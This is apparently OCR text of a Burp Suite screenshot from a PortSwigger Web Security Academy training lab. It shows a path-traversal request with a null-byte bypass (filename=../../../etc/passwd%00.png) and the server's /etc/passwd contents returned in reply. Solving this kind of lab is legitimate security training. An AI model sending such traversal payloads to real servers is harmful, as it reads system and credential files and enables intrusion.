 ath | Web
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Target: https://0aa0002603c1197ac02f6ed900b900a8.web-security-academy.net
HTTP/1
D
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/1.1
2 Host: 0aa0002603c1197ac02f6ed900b900a8.web-security-academy.net
3 Cookie: session=EWY0U9JnrYUCsJw0IqKyzIiDgDKWQKgI
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0aa0002603c1197ac02f6ed900b900a8.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3